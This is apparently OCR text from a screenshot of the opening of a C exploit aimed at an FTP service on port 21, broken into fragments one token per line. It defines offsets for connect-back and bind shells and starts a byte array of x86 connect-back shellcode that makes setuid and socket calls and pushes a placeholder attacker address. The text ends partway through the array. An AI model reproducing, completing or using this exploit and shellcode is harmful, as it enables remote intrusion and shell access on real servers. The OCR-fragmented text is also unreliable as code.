
#
include
<sys/types.h>
#
include
<sys/time.h>
#
include
<sys/select.h>
#
include
<netinet/in.h>
#
include
<arpa/inet.h>
#
define
 PORT 21
#
define
 SIZE 1024
#
define
 BIGSIZE 1024*42
#
define
 OFFSET 39         
//cbshel
#
define
 OFF2   70         
//bindsh
#
define
 VER "1.20"
char
 cbshellcode
[
]
=
//from www.net
"\x31\xc0\x31\xdb\x31\xc9\xb0\x17"
"\xcd\x80\x31\xc0\x51\xb1\x06\x51"
"\xb1\x01\x51\xb1\x02\x51\x89\xe1"
"\xb3\x01\xb0\x66\xcd\x80\x89\xc2"
"\x31\xc0\x31\xc9\x51\x51\x68\x41"
"\x42\x43\x44\x66\x68\xb0\xef\xb1"